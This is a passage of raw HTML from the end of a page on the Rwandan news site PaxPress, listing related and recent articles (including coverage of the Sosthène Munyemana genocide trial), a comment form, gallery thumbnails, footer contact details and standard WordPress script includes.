href="https://paxpress.rw/perezida-wa-niger-yaba-yakorewe-kudeta/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Mohamed-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Mohamed-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2023/07/Mohamed-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/perezida-wa-niger-yaba-yakorewe-kudeta/">Perezida wa Niger yaba yakorewe ‘’kudeta’’</a><br /><time class="text-secondary" datetime="2023-07-26T13:15:33+00:00">July 26, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/rdc-linvalidation-du-passeport-semi-biometrique-perturbe-les-congolais-a-letranger/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-67-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-67-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-67-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/rdc-linvalidation-du-passeport-semi-biometrique-perturbe-les-congolais-a-letranger/">RDC: l’invalidation du passeport semi-biométrique perturbe les Congolais à l’étranger.</a><br /><time class="text-secondary" datetime="2017-10-31T14:53:00+00:00">October 31, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/goma-le-manque-dinfrastructures-chasse-ses-habitants-vers-la-ville-voisine/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-66-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-66-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-66-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/goma-le-manque-dinfrastructures-chasse-ses-habitants-vers-la-ville-voisine/">Goma : Le manque d’infrastructures chasse ses habitants vers la ville voisine</a><br /><time class="text-secondary" datetime="2017-10-31T14:50:00+00:00">October 31, 2017</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paxpress.rw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a><br /><time datetime="2025-10-24T15:30:45+00:00">October 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a><br /><time datetime="2025-10-14T07:32:15+00:00">October 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a><br /><time datetime="2025-10-09T07:58:20+00:00">October 9, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-120x120.jpeg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a><br /><time datetime="2025-10-07T09:46:11+00:00">October 7, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a><br /><time datetime="2025-10-01T07:31:54+00:00">October 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a><br /><time datetime="2025-09-24T10:46:42+00:00">September 24, 2025</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://paxpress.rw/wp-content/uploads/2016/01/s028.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s028/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s028-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s006.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s006/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s006-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s023.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s023/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s023-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s022.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s022/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s022-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s026.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s026/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s026-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s027.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s027/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s027-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s024.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s024/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s024-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s024-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s024-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s020/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s005.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s005/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s005-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s025.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s025/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s025-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s007.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s007/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s007-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kabera</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-345">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Monika</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-346">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Mutesi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-347">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Naniyasi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-348">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">SEZIBERA Enock</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-351">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://paxpress.rw/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
